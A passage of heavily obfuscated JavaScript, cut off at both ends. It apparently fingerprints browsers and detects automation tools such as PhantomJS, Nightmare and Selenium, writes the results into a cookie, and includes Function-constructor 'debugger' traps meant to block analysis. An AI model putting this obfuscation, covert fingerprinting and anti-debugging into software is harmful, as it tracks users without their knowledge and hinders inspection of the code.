'\x49\x33\x71\x74'))+_0x3f0dbc,_0x8dfa('0x66', '\x65\x54\x21\x6a')),_0x26e3d2));continue;case'\x31\x35':_0xdfa8[_0x8dfa('0x67', '\x70\x6a\x50\x36')]();continue;case'\x31\x36':_0x257c29[_0x8dfa('0x68', '\x40\x6e\x64\x39')](_0x508d3b,_0x8dfa('0x69', '\x33\x29\x4a\x21'),_0x4c5307,0x14);continue;case'\x31\x37':var _0x26e3d2='';continue;case'\x31\x38':var _0x3f0dbc=_0x149bce[_0x8dfa('0x6a', '\x31\x41\x72\x6b')]();continue;}break;}}function _0x3d1c9f(_0x12ff30){var _0x41bf29=0x0;for(var _0x18b067=0x0;_0x1dcf1f[_0x8dfa('0x6b', '\x5d\x31\x54\x7a')](_0x18b067,_0x12ff30[_0x8dfa('0x6c', '\x37\x4c\x46\x52')]);_0x18b067++){_0x41bf29+=_0x12ff30[_0x8dfa('0x6d', '\x76\x55\x24\x34')](_0x18b067);}_0x1dcf1f[_0x8dfa('0x6e', '\x62\x4f\x63\x43')](_0x827b5);return _0x41bf29;}function _0x508d3b(_0x2133df,_0x2695ce,_0x13d288){var _0x570ddb={'\x71\x76\x6b':function _0x998edb(_0xfece04,_0x136bbb){return _0xfece04+_0x136bbb;},'\x66\x64\x50':function _0x4ec3bc(_0x4ba9a2,_0x38de1a){return _0x4ba9a2+_0x38de1a;},'\x65\x64\x59':function _0xd906b0(_0x65ff49,_0x2aea50){return _0x65ff49-_0x2aea50;},'\x50\x50\x4e':function _0x3b37c6(_0x380eb7,_0x7d16e5){return _0x380eb7*_0x7d16e5;},'\x77\x50\x56':function _0x2a93a7(_0x26c351,_0x18e9dd){return _0x26c351+_0x18e9dd;}};var _0xe63956=_0x8dfa('0x6f', '\x45\x37\x5e\x62')[_0x8dfa('0x70', '\x5b\x4d\x59\x4b')]('\x7c'),_0x11013d=0x0;while(!![]){switch(_0xe63956[_0x11013d++]){case'\x30':var _0x2b291=_0xa626af;continue;case'\x31':var _0xa626af=_0x8dfa('0x71', '\x68\x6c\x53\x67');continue;case'\x32':var _0x502d65='';continue;case'\x33':_0x42933c[_0x8dfa('0x72', '\x41\x6c\x4d\x37')]=_0x570ddb[_0x8dfa('0x73', '\x61\x77\x41\x75')](_0x570ddb[_0x8dfa('0x74', '\x70\x6a\x50\x36')](_0x570ddb[_0x8dfa('0x75', '\x33\x29\x4a\x21')](_0x570ddb[_0x8dfa('0x74', '\x70\x6a\x50\x36')](_0x2133df,'\x3d'),_0x2695ce),_0x502d65),_0x8dfa('0x76', '\x4f\x55\x42\x63'));continue;case'\x34':while(--_0x32592c){_0xa626af=_0x570ddb[_0x8dfa('0x77', '\x74\x69\x4a\x28')](_0xa626af[_0x8dfa('0x78', '\x65\x54\x21\x6a')](0x1),_0xa626af[0x0]);}continue;case'\x35':var _0x32592c=0x6;continue;case'\x36':var _0x5712cb=_0x570ddb[_0x8dfa('0x79', '\x67\x61\x67\x62')](_0xa626af[_0x8dfa('0x7a', '\x71\x47\x5b\x75')],0x4);continue;case'\x37':if(_0x13d288){var _0x4df304=new _0x586bad[_0x8dfa('0x7b', '\x33\x77\x79\x6a')]();_0x4df304[_0x8dfa('0x7c', '\x62\x4f\x63\x43')](_0x570ddb[_0x8dfa('0x7d', '\x37\x4c\x46\x52')](_0x4df304[_0x8dfa('0x7e', '\x68\x6c\x53\x67')](),_0x570ddb[_0x8dfa('0x7f', '\x33\x29\x68\x38')](_0x13d288,0x3e8)));var _0x502d65=_0x8dfa('0x80', '\x31\x52\x58\x46')+_0x4df304[_0x8dfa('0x81', '\x32\x2a\x73\x34')]();}continue;case'\x38':while(--_0x5712cb){_0x2b291=_0x570ddb[_0x8dfa('0x82', '\x25\x33\x39\x4b')](_0x2b291[_0x8dfa('0x83', '\x68\x6c\x53\x67')](0x1),_0x2b291[0x0]);}continue;}break;}}function _0x2ff732(){var _0xb97877={'\x43\x70\x55':function _0x316a3c(_0x1b169b,_0x58f3de){return _0x1dcf1f[_0x8dfa('0x84', '\x58\x79\x64\x2a')](_0x1b169b,_0x58f3de);},'\x51\x4b\x58':function _0x3e91eb(_0xccbcfd,_0x4e37ef){return _0x1dcf1f[_0x8dfa('0x85', '\x30\x71\x40\x23')](_0xccbcfd,_0x4e37ef);},'\x53\x47\x4b':function _0x5761f0(_0x95cae9,_0x3013ab){return _0x1dcf1f[_0x8dfa('0x86', '\x77\x5a\x63\x5e')](_0x95cae9,_0x3013ab);},'\x55\x52\x48':function _0x5689f5(_0x4705c0,_0x5ec57d){return _0x4705c0===_0x5ec57d;},'\x62\x44\x43':function _0x245566(_0x1b40c2,_0x49e783){return _0x1dcf1f[_0x8dfa('0x87', '\x41\x6c\x4d\x37')](_0x1b40c2,_0x49e783);},'\x62\x68\x65':function _0x54eeda(_0x48626e,_0x21c039){return _0x1dcf1f[_0x8dfa('0x88', '\x45\x37\x5e\x62')](_0x48626e,_0x21c039);}};function _0x1ec22e(_0xa41326){if(_0xb97877[_0x8dfa('0x89', '\x77\x24\x50\x4e')](_0xb97877[_0x8dfa('0x8a', '\x25\x33\x39\x4b')]('',_0xb97877[_0x8dfa('0x8b', '\x31\x52\x58\x46')](_0xa41326,_0xa41326))[_0x8dfa('0x8c', '\x33\x77\x79\x6a')],0x1)||_0xb97877[_0x8dfa('0x8d', '\x33\x29\x68\x38')](_0xb97877[_0x8dfa('0x8e', '\x4e\x24\x71\x31')](_0xa41326,0x14),0x0)){(function(){}[_0x8dfa('0x8f', '\x25\x58\x72\x42')](_0x8dfa('0x90', '\x25\x33\x39\x4b'))());}else{(function(){}[_0x8dfa('0x91', '\x39\x57\x4f\x62')](_0x8dfa('0x92', '\x24\x6e\x5b\x70'))());}return _0xb97877[_0x8dfa('0x93', '\x33\x77\x79\x6a')](_0x1ec22e,++_0xa41326);}try{return _0x1ec22e(0x0);}catch(_0x369286){}};function _0x827b5(){if(_0x1dcf1f[_0x8dfa('0x94', '\x33\x77\x79\x6a')](_0x1dcf1f[_0x8dfa('0x95', '\x6e\x6d\x64\x58')](new _0x586bad[_0x8dfa('0x96', '\x6f\x77\x48\x72')]()[_0x8dfa('0x97', '\x74\x69\x4a\x28')](),_0x270984),0x1f4)){_0x1dcf1f[_0x8dfa('0x98', '\x77\x24\x50\x4e')](_0x2ff732);}}function _0xaf5d02(_0x36eca6){var _0x1b6ac4={'\x79\x78\x4b':function _0x4e44e5(_0x190490,_0x544929){return _0x1dcf1f[_0x8dfa('0x99', '\x31\x41\x72\x6b')](_0x190490,_0x544929);},'\x6f\x48\x5a':function _0x2c3076(_0x509978,_0x2f42cf){return _0x1dcf1f[_0x8dfa('0x9a', '\x40\x4b\x28\x71')](_0x509978,_0x2f42cf);},'\x53\x43\x57':function _0x493bae(_0x48d698,_0xa1dce3){return _0x1dcf1f[_0x8dfa('0x9b', '\x23\x4e\x21\x75')](_0x48d698,_0xa1dce3);},'\x6f\x4e\x6b':function _0x1ea0c3(_0x1637f9,_0xc78c66){return _0x1dcf1f[_0x8dfa('0x9c', '\x49\x33\x71\x74')](_0x1637f9,_0xc78c66);},'\x52\x77\x73':function _0x48b080(_0x330736,_0x5aef31){return _0x1dcf1f[_0x8dfa('0x9d', '\x33\x77\x79\x6a')](_0x330736,_0x5aef31);},'\x45\x75\x4f':function _0xbf22aa(_0x6e2dba,_0x325ebc){return _0x1dcf1f[_0x8dfa('0x9e', '\x32\x2a\x73\x34')](_0x6e2dba,_0x325ebc);}};var _0x288836='';var _0x5b9212=_0x8dfa('0x9f', '\x38\x28\x70\x30');var _0x1ad9d0=0x2;var _0x5cd83d=0x0;var _0x3457bc=[];for(var _0x5f1f7f=0x0;_0x1dcf1f[_0x8dfa('0xa0', '\x24\x6e\x5b\x70')](_0x5f1f7f,_0x5b9212[_0x8dfa('0x7a', '\x71\x47\x5b\x75')]);_0x5f1f7f++){_0x3457bc[_0x8dfa('0xa1', '\x6f\x66\x36\x74')](_0x5f1f7f);}var _0x50b33a=_0x3457bc[_0x8dfa('0xa2', '\x31\x41\x72\x6b')](function(_0x647b36){return _0x1b6ac4[_0x8dfa('0xa3', '\x24\x6e\x5b\x70')](_0x3457bc[_0x647b36],_0x1ad9d0)?'':_0x5b9212[_0x647b36];})[_0x8dfa('0xa4', '\x6f\x66\x36\x74')]('');var _0x243a83=_0x3457bc[_0x8dfa('0xa5', '\x49\x6b\x66\x6e')](function(_0x3c9166){return _0x1b6ac4[_0x8dfa('0xa6', '\x37\x4c\x46\x52')](_0x3457bc[_0x3c9166],_0x1ad9d0)?_0x5b9212[_0x3c9166]:'';})[_0x8dfa('0xa7', '\x69\x70\x23\x4f')]('');var _0x13cfc8=[];for(var _0x142fbb=0x0;_0x142fbb<_0x1dcf1f[_0x8dfa('0xa8', '\x6e\x6d\x64\x58')](_0x50b33a[_0x8dfa('0x55', '\x49\x33\x71\x74')],_0x243a83[_0x8dfa('0xa9', '\x4e\x5a\x79\x63')]);_0x142fbb++){_0x13cfc8[_0x8dfa('0xaa', '\x38\x28\x70\x30')](_0x142fbb);}var _0x657b18=_0x13cfc8[_0x8dfa('0xab', '\x75\x48\x42\x4c')](function(_0x4db45a){return _0x1b6ac4[_0x8dfa('0xac', '\x25\x58\x72\x42')](_0x1b6ac4[_0x8dfa('0xad', '\x31\x52\x58\x46')](_0x4db45a,_0x1ad9d0),_0x5cd83d)?_0x50b33a[_0x1b6ac4[_0x8dfa('0xae', '\x33\x29\x66\x43')](_0x4db45a,_0x1ad9d0)]:_0x243a83[_0x1b6ac4[_0x8dfa('0xaf', '\x4a\x64\x79\x67')](_0x1b6ac4[_0x8dfa('0xb0', '\x24\x6e\x5b\x70')](_0x4db45a,_0x1ad9d0),_0x5cd83d)];})[_0x8dfa('0xb1', '\x74\x69\x4a\x28')]('');var _0xcc051d=new Array();for(var _0x1b8962=0x0;_0x1dcf1f[_0x8dfa('0xb2', '\x41\x6c\x4d\x37')](_0x1b8962,_0x36eca6[_0x8dfa('0xa9', '\x4e\x5a\x79\x63')]);_0x1b8962++){var _0x44ffc6=_0x36eca6[_0x1b8962][0x0];var _0x5e0360=_0x36eca6[_0x1b8962][0x2];switch(_0x36eca6[_0x1b8962][0x1]){case _0x8dfa('0xb3', '\x69\x70\x23\x4f'):try{if(_0x1dcf1f[_0x8dfa('0xb4', '\x77\x5a\x63\x5e')](typeof _0x1dcf1f[_0x8dfa('0xb5', '\x4e\x5a\x79\x63')](_0x5e0360),_0x8dfa('0x3', '\x37\x4c\x46\x52'))){_0xcc051d[_0xcc051d[_0x8dfa('0xb6', '\x49\x6f\x30\x50')]]=_0x1dcf1f[_0x8dfa('0xb7', '\x48\x63\x24\x2a')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0xb8', '\x69\x70\x23\x4f')](_0x44ffc6,_0x8dfa('0xb9', '\x4f\x55\x42\x63')));}else{_0xcc051d[_0xcc051d[_0x8dfa('0xba', '\x33\x29\x4a\x21')]]=_0x1dcf1f[_0x8dfa('0xbb', '\x49\x6f\x30\x50')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0xbc', '\x33\x77\x79\x6a')](_0x44ffc6,_0x8dfa('0xbd', '\x4f\x55\x42\x63')));}}catch(_0x2c379a){_0xcc051d[_0xcc051d[_0x8dfa('0xbe', '\x40\x6e\x64\x39')]]=_0x1dcf1f[_0x8dfa('0xbf', '\x75\x48\x42\x4c')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0xc0', '\x45\x37\x5e\x62')](_0x44ffc6,_0x8dfa('0xc1', '\x77\x24\x50\x4e')));}break;case _0x8dfa('0xc2', '\x33\x29\x66\x43'):try{try{_0x288836=_0x1dcf1f[_0x8dfa('0xc3', '\x39\x57\x4f\x62')](_0x5e0360);if(typeof _0x288836===_0x8dfa('0xc4', '\x4a\x64\x79\x67')){_0xcc051d[_0xcc051d[_0x8dfa('0xc5', '\x39\x57\x4f\x62')]]=_0x1dcf1f[_0x8dfa('0xc6', '\x49\x6b\x66\x6e')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0xc7', '\x49\x6b\x66\x6e')](_0x44ffc6,_0x8dfa('0xc8', '\x39\x57\x4f\x62')));}else if(_0x1dcf1f[_0x8dfa('0xc9', '\x74\x69\x4a\x28')](_0x288836,null)){_0xcc051d[_0xcc051d[_0x8dfa('0xca', '\x67\x61\x67\x62')]]=_0x1dcf1f[_0x8dfa('0xcb', '\x77\x5a\x63\x5e')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0xcc', '\x40\x4b\x28\x71')](_0x44ffc6,_0x8dfa('0xcd', '\x40\x5a\x51\x79')));}else{_0xcc051d[_0xcc051d[_0x8dfa('0x48', '\x24\x6e\x5b\x70')]]=_0x1dcf1f[_0x8dfa('0xce', '\x76\x55\x24\x34')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0xcf', '\x6e\x6d\x64\x58')](_0x44ffc6+'\x3d',_0x288836[_0x8dfa('0xd0', '\x6e\x6d\x64\x58')]()));}}catch(_0x423587){_0xcc051d[_0xcc051d[_0x8dfa('0x6c', '\x37\x4c\x46\x52')]]=_0x1dcf1f[_0x8dfa('0xd1', '\x37\x4c\x46\x52')](_0x4b66a1,_0x44ffc6+_0x8dfa('0xd2', '\x6f\x66\x36\x74'));break;}break;}catch(_0x3df543){_0xcc051d[_0xcc051d[_0x8dfa('0xd3', '\x61\x77\x41\x75')]]=_0x1dcf1f[_0x8dfa('0xd4', '\x58\x79\x64\x2a')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0xd5', '\x45\x37\x5e\x62')](_0x1dcf1f[_0x8dfa('0xd6', '\x4f\x55\x42\x63')](_0x44ffc6,'\x3d'),_0x3df543));}break;case _0x8dfa('0xd7', '\x23\x4e\x21\x75'):try{var _0x28eb78=_0x8dfa('0xd8', '\x38\x28\x70\x30')[_0x8dfa('0x34', '\x4e\x24\x71\x31')]('\x7c'),_0x185746=0x0;while(!![]){switch(_0x28eb78[_0x185746++]){case'\x30':try{var _0x3cff4c=_0x286aac[_0x8dfa('0xd9', '\x61\x77\x41\x75')][_0x8dfa('0xda', '\x65\x54\x21\x6a')];if(_0x1dcf1f[_0x8dfa('0xdb', '\x62\x4f\x63\x43')](_0x3cff4c,0x0)||_0x1dcf1f[_0x8dfa('0xdc', '\x4e\x24\x71\x31')](_0x3cff4c,null)){_0xcc051d[_0xcc051d[_0x8dfa('0xdd', '\x33\x29\x68\x38')]]=_0x1dcf1f[_0x8dfa('0xde', '\x5d\x31\x54\x7a')](_0x4b66a1,_0x8dfa('0xdf', '\x76\x55\x24\x34'));break;}}catch(_0xb551f7){_0xcc051d[_0xcc051d[_0x8dfa('0x3b', '\x6f\x66\x36\x74')]]=_0x1dcf1f[_0x8dfa('0xe0', '\x32\x2a\x73\x34')](_0x4b66a1,_0x8dfa('0xe1', '\x31\x52\x58\x46'));break;}continue;case'\x31':for(var _0x4dfd3e=0x0;_0x4dfd3e<_0x1691f8[_0x8dfa('0x7a', '\x71\x47\x5b\x75')];_0x4dfd3e++){_0xcc051d[_0xcc051d[_0x8dfa('0xe2', '\x75\x48\x42\x4c')]]=_0x1dcf1f[_0x8dfa('0xe3', '\x77\x5a\x63\x5e')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0xe4', '\x24\x6e\x5b\x70')](_0x8dfa('0xe5', '\x23\x4e\x21\x75'),_0x1691f8[_0x4dfd3e]));}continue;case'\x32':for(var _0x4dfd3e=0x0;_0x1dcf1f[_0x8dfa('0xe6', '\x49\x33\x71\x74')](_0x4dfd3e,_0x286aac[_0x8dfa('0xe7', '\x38\x28\x70\x30')][_0x8dfa('0xe8', '\x45\x37\x5e\x62')]);_0x4dfd3e++){var _0x712bd3=_0x8dfa('0xe9', '\x5d\x31\x54\x7a')[_0x8dfa('0xea', '\x49\x6b\x66\x6e')]('\x7c'),_0x404e46=0x0;while(!![]){switch(_0x712bd3[_0x404e46++]){case'\x30':var _0x1b2f24=_0x286aac[_0x8dfa('0xeb', '\x77\x24\x50\x4e')][_0x4dfd3e][_0x8dfa('0xec', '\x5d\x31\x54\x7a')];continue;case'\x31':if(_0x1dcf1f[_0x8dfa('0xed', '\x6f\x66\x36\x74')](typeof _0x1b2f24,_0x8dfa('0xee', '\x4f\x55\x42\x63'))){_0x108b03=_0x8dfa('0xef', '\x67\x61\x67\x62');}else if(_0x1dcf1f[_0x8dfa('0xf0', '\x49\x33\x71\x74')](_0x1b2f24[_0x8dfa('0xf1', '\x77\x38\x6c\x6d')]('\x2e')[_0x8dfa('0xf2', '\x74\x69\x4a\x28')],0x1)){_0x108b03=_0x1b2f24[_0x8dfa('0xf3', '\x39\x57\x4f\x62')]('\x2e')[_0x8dfa('0xf4', '\x75\x48\x42\x4c')]();}continue;case'\x32':if(_0x1dcf1f[_0x8dfa('0xf5', '\x25\x33\x39\x4b')](_0x1691f8[_0x8dfa('0xf6', '\x37\x4c\x46\x52')](_0x108b03),0x0)){_0x1691f8[_0x8dfa('0xf7', '\x39\x38\x30\x5b')](_0x108b03);}continue;case'\x33':var _0x108b03=_0x8dfa('0xf8', '\x33\x29\x66\x43');continue;case'\x34':if(_0x1dcf1f[_0x8dfa('0xf9', '\x38\x28\x70\x30')](typeof _0x286aac[_0x8dfa('0xfa', '\x40\x5a\x51\x79')][_0x4dfd3e],_0x8dfa('0x3', '\x37\x4c\x46\x52'))){_0xcc051d[_0xcc051d[_0x8dfa('0xfb', '\x31\x52\x58\x46')]]=_0x1dcf1f[_0x8dfa('0xfc', '\x4e\x24\x71\x31')](_0x4b66a1,_0x8dfa('0xfd', '\x67\x61\x67\x62'));break;}continue;}break;}}continue;case'\x33':try{_0x4dfd3e=_0x1691f8[_0x8dfa('0xf6', '\x37\x4c\x46\x52')]('\x69');}catch(_0x2eb338){_0xcc051d[_0xcc051d[_0x8dfa('0xfe', '\x4a\x64\x79\x67')]]=_0x1dcf1f[_0x8dfa('0xfc', '\x4e\x24\x71\x31')](_0x4b66a1,_0x8dfa('0xff', '\x6e\x6d\x64\x58'));break;}continue;case'\x34':var _0x1691f8=[];continue;}break;}}catch(_0x45faa7){_0xcc051d[_0xcc051d[_0x8dfa('0x100', '\x33\x29\x66\x43')]]=_0x1dcf1f[_0x8dfa('0x101', '\x33\x29\x68\x38')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0x102', '\x32\x2a\x73\x34')](_0x8dfa('0x103', '\x5d\x31\x54\x7a'),_0x45faa7));}break;case _0x8dfa('0x104', '\x33\x29\x66\x43'):if(_0x1dcf1f[_0x8dfa('0x105', '\x30\x71\x40\x23')](_0x44ffc6,_0x8dfa('0x106', '\x39\x38\x30\x5b'))){try{var _0x30d2f4='';var _0x165460=navigator[_0x8dfa('0x107', '\x55\x71\x24\x58')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8dfa('0x108', '\x31\x41\x72\x6b')](_0x165460)){_0x30d2f4=_0x8dfa('0x109', '\x37\x4c\x46\x52');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8dfa('0x10a', '\x77\x38\x6c\x6d')](_0x165460)){_0x30d2f4=_0x8dfa('0x10b', '\x55\x71\x24\x58');}else{_0x30d2f4=_0x8dfa('0x10c', '\x4e\x5a\x79\x63');}_0xcc051d[_0xcc051d[_0x8dfa('0x30', '\x40\x5a\x51\x79')]]=_0x1dcf1f[_0x8dfa('0x10d', '\x33\x29\x4a\x21')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0x10e', '\x37\x4c\x46\x52')](_0x1dcf1f[_0x8dfa('0x10f', '\x67\x61\x67\x62')](_0x44ffc6,'\x3d'),_0x30d2f4));}catch(_0x567084){_0xcc051d[_0xcc051d[_0x8dfa('0x110', '\x70\x6a\x50\x36')]]=_0x1dcf1f[_0x8dfa('0x111', '\x4e\x5a\x79\x63')](_0x4b66a1,_0x1dcf1f[_0x8dfa('0x112', '\x23\x4e\x21\x75')](_0x1dcf1f[_0x8dfa('0x113', '\x5d\x31\x54\x7a')](_0x44ffc6,_0x8dfa('0x114', '\x70\x6a\x50\x36')),_0x567084[_0x8dfa('0x115', '\x33\x29\x4a\x21')]()));}}break;}_0x1dcf1f[_0x8dfa('0x116', '\x33\x29\x4a\x21')](_0x827b5);}return _0xcc051d[_0x8dfa('0x117', '\x68\x6c\x53\x67')]();}var _0x57e7d7=[[_0x8dfa('0x118', '\x45\x37\x5e\x62'),_0x8dfa('0x119', '\x25\x33\x39\x4b'),function(){return navigator;}],[_0x8dfa('0x11a', '\x74\x69\x4a\x28'),_0x8dfa('0x11b', '\x23\x4e\x21\x75'),function(){return navigator[_0x8dfa('0x11c', '\x75\x48\x42\x4c')];}],[_0x8dfa('0x11d', '\x4a\x64\x79\x67'),_0x8dfa('0x11e', '\x77\x24\x50\x4e'),function(){return navigator[_0x8dfa('0x11f', '\x61\x77\x41\x75')];}],[_0x8dfa('0x120', '\x31\x52\x58\x46'),_0x8dfa('0x121', '\x77\x5a\x63\x5e'),function(){return _0x1dcf1f[_0x8dfa('0x122', '\x49\x6b\x66\x6e')](navigator[_0x8dfa('0x123', '\x49\x33\x71\x74')][_0x8dfa('0x124', '\x5d\x31\x54\x7a')],0x0);}],[_0x8dfa('0x125', '\x4e\x24\x71\x31'),_0x8dfa('0x11b', '\x23\x4e\x21\x75'),function(){return navigator[_0x8dfa('0x126', '\x4e\x24\x71\x31')];}],[_0x8dfa('0x127', '\x65\x54\x21\x6a'),_0x8dfa('0x128', '\x49\x6b\x66\x6e'),function(){return navigator[_0x8dfa('0x129', '\x69\x70\x23\x4f')];}],[_0x8dfa('0x12a', '\x25\x33\x39\x4b'),_0x8dfa('0x12b', '\x49\x33\x71\x74'),function(){}],[_0x8dfa('0x12c', '\x39\x38\x30\x5b'),_0x8dfa('0x12d', '\x58\x79\x64\x2a'),function(){var _0x292235=ActiveXObject;return _0x292235;}],[_0x8dfa('0x12e', '\x25\x33\x39\x4b'),_0x8dfa('0x12f', '\x4a\x64\x79\x67'),function(){var _0x3f9ef2=webkitURL;return _0x3f9ef2;}],[_0x8dfa('0x130', '\x4e\x24\x71\x31'),_0x8dfa('0x119', '\x25\x33\x39\x4b'),function(){var _0x28f3d5=_phantom;return _0x28f3d5;}],[_0x8dfa('0x131', '\x31\x52\x58\x46'),_0x8dfa('0x119', '\x25\x33\x39\x4b'),function(){var _0x2c527e=callPhantom;return _0x2c527e;}],[_0x8dfa('0x132', '\x23\x4e\x21\x75'),_0x8dfa('0x133', '\x4e\x5a\x79\x63'),function(){var _0x723333=chrome;return _0x723333;}],[_0x8dfa('0x134', '\x61\x77\x41\x75'),_0x8dfa('0x135', '\x25\x58\x72\x42'),function(){var _0x38ee11=yandex;return _0x38ee11;}],[_0x8dfa('0x136', '\x6e\x6d\x64\x58'),_0x8dfa('0x119', '\x25\x33\x39\x4b'),function(){var _0x1d020c=opera;return _0x1d020c;}],[_0x8dfa('0x137', '\x33\x29\x68\x38'),_0x8dfa('0x138', '\x33\x29\x68\x38'),function(){var _0x36f3d0=opr;return _0x36f3d0;}],[_0x8dfa('0x139', '\x40\x5a\x51\x79'),_0x8dfa('0x13a', '\x68\x6c\x53\x67'),function(){var _0x520234=safari;return _0x520234;}],[_0x8dfa('0x13b', '\x68\x6c\x53\x67'),_0x8dfa('0x12f', '\x4a\x64\x79\x67'),function(){var _0x400641=awesomium;return _0x400641;}],[_0x8dfa('0x13c', '\x25\x33\x39\x4b'),_0x8dfa('0x13d', '\x6f\x77\x48\x72'),function(){var _0x4cf1e5=puffinDevice;return _0x4cf1e5;}],[_0x8dfa('0x13e', '\x49\x6b\x66\x6e'),_0x8dfa('0x13f', '\x24\x6e\x5b\x70'),function(){var _0x4a7af3=__nightmare;return _0x4a7af3;}],[_0x8dfa('0x140', '\x6f\x77\x48\x72'),_0x8dfa('0xb3', '\x69\x70\x23\x4f'),function(){var _0x44b624=domAutomation;return _0x44b624;}],[_0x8dfa('0x141', '\x65\x54\x21\x6a'),_0x8dfa('0x142', '\x45\x37\x5e\x62'),function(){var _0x98a644=domAutomationController;return _0x98a644;}],[_0x8dfa('0x143', '\x61\x77\x41\x75'),_0x8dfa('0x144', '\x77\x5a\x63\x5e'),function(){var _0x546412=_Selenium_IDE_Recorder;return _0x546412;}],[_0x8dfa('0x145', '\x77\x5a\x63\x5e'),_0x8dfa('0x133', '\x4e\x5a\x79\x63'),function(){return document[_0x8dfa('0x146', '\x30\x71\x40\x23')];}],[_0x8dfa('0x147', '\x48\x63\x24\x2a'),_0x8dfa('0x142', '\x45\x37\x5e\x62'),function(){return document[_0x8dfa('0x148', '\x62\x4f\x63\x43')];}],[_0x8dfa('0x149', '\x4a\x64\x79\x67'),_0x8dfa('0x14a', '\x23\x4e\x21\x75'),function(){return process[_0x8dfa('0x14b', '\x4a\x64\x79\x67')];}],[_0x8dfa('0x14c', '\x25\x33\x39\x4b'),_0x8dfa('0x14d', '\x49\x33\x71\x74'),function(){return global[_0x8dfa('0x14e', '\x25\x58\x72\x42')];}],[_0x8dfa('0x14f', '\x49\x6b\x66\x6e'),_0x8dfa('0x150', '\x77\x38\x6c\x6d'),function(){return global[_0x8dfa('0x151', '\x4e\x5a\x79\x63')];}],[_0x8dfa('0x152', '\x61\x77\x41\x75'),_0x8dfa('0x153', '\x49\x6f\x30\x50'),function(){return WebAssembly;}],[_0x8dfa('0x154', '\x4e\x24\x71\x31'),_0x8dfa('0x13f', '\x24\x6e\x5b\x70'),function(){return _0x1dcf1f[_0x8dfa('0x155', '\x32\x2a\x73\x34')](require,'\x66\x73');}],[_0x8dfa('0x156', '\x74\x69\x4a\x28'),_0x8dfa('0x157', '\x4e\x24\x71\x31'),function(){return _0x1dcf1f[_0x8dfa('0x158', '\x6f\x77\x48\x72')](globalThis,global);}],[_0x8dfa('0x159', '\x33\x29\x4a\x21'),_0x8dfa('0x15a', '\x70\x6a\x50\x36'),function(){return window[_0x8dfa('0x15b', '\x49\x6b\x66\x6e')]();}],[_0x8dfa('0x15c', '\x38\x28\x70\x30'),_0x8dfa('0x15d', '\x40\x6e\x64\x39'),function(){return navigator[_0x8dfa('0x15e', '\x68\x6c\x53\x67')];}],[_0x8dfa('0x15f', '\x40\x5a\x51\x79'),_0x8dfa('0x15d', '\x40\x6e\x64\x39'),function(){return navigator[_0x8dfa('0x160', '\x24\x6e\x5b\x70')];}],[_0x8dfa('0x161', '\x33\x29\x66\x43'),_0x8dfa('0x162', '\x62\x4f\x63\x43'),function(){return navigator[_0x8dfa('0x163', '\x4a\x64\x79\x67')];}],[_0x8dfa('0x164', '\x23\x4e\x21\x75'),_0x8dfa('0x165', '\x77\x38\x6c\x6d'),function(){return _0x1dcf1f[_0x8dfa('0x166', '\x77\x38\x6c\x6d')](navigator[_0x8dfa('0x167', '\x4a\x64\x79\x67')],'\x43');}],[_0x8dfa('0x168', '\x55\x71\x24\x58'),_0x8dfa('0x169', '\x40\x4b\x28\x71'),function(){window[_0x8dfa('0x16a', '\x74\x69\x4a\x28')]=Object[_0x8dfa('0x16b', '\x4f\x55\x42\x63')](window);return window[_0x8dfa('0x16c', '\x49\x33\x71\x74')][_0x8dfa('0x110', '\x70\x6a\x50\x36')];}],[_0x8dfa('0x16d', '\x70\x6a\x50\x36'),_0x8dfa('0x16e', '\x69\x70\x23\x4f'),function(){return _0x1dcf1f[_0x8dfa('0x16f', '\x40\x5a\x51\x79')](window[_0x8dfa('0x170', '\x70\x6a\x50\x36')],0x0);}],[_0x8dfa('0x171', '\x24\x6e\x5b\x70'),_0x8dfa('0x172', '\x31\x41\x72\x6b'),function(){return _0x1dcf1f[_0x8dfa('0x173', '\x69\x70\x23\x4f')](window[_0x8dfa('0x174', '\x61\x77\x41\x75')],0x0);}],[_0x8dfa('0x175', '\x71\x47\x5b\x75'),_0x8dfa('0x176', '\x61\x77\x41\x75'),function(){return window[_0x8dfa('0x177', '\x70\x6a\x50\x36')];}],[_0x8dfa('0x178', '\x33\x29\x68\x38'),_0x8dfa('0x179', '\x4f\x55\x42\x63'),function(){return window[_0x8dfa('0x17a', '\x67\x61\x67\x62')][_0x8dfa('0x17b', '\x49\x6f\x30\x50')]();}],[_0x8dfa('0x17c', '\x33\x77\x79\x6a'),_0x8dfa('0x17d', '\x58\x79\x64\x2a'),function(){return _0x1dcf1f[_0x8dfa('0x17e', '\x40\x5a\x51\x79')](Boolean,typeof process!==_0x8dfa('0x17f', '\x75\x48\x42\x4c')&&process[_0x8dfa('0x180', '\x49\x33\x71\x74')]&&process[_0x8dfa('0x181', '\x6f\x66\x36\x74')][_0x8dfa('0x182', '\x65\x54\x21\x6a')]);}],[_0x8dfa('0x183', '\x5d\x31\x54\x7a'),_0x8dfa('0x128', '\x49\x6b\x66\x6e'),function(){return document[_0x8dfa('0x184', '\x40\x6e\x64\x39')];}],[_0x8dfa('0x185', '\x40\x6e\x64\x39'),_0x8dfa('0x17d', '\x58\x79\x64\x2a'),function(){return eval[_0x8dfa('0x186', '\x75\x48\x42\x4c')]()[_0x8dfa('0xda', '\x65\x54\x21\x6a')];}],[_0x8dfa('0x187', '\x4e\x5a\x79\x63'),_0x8dfa('0x188', '\x39\x38\x30\x5b'),function(){return navigator[_0x8dfa('0x189', '\x77\x38\x6c\x6d')][_0x8dfa('0x18a', '\x25\x33\x39\x4b')];}],[_0x8dfa('0x18b', '\x76\x55\x24\x34'),_0x8dfa('0x18c', '\x76\x55\x24\x34'),function(){return deviceType;}],[_0x8dfa('0x18d', '\x67\x61\x67\x62'),_0x8dfa('0x169', '\x40\x4b\x28\x71'),function(){return screen[_0x8dfa('0x18e', '\x6f\x66\x36\x74')];}],[_0x8dfa('0x18f', 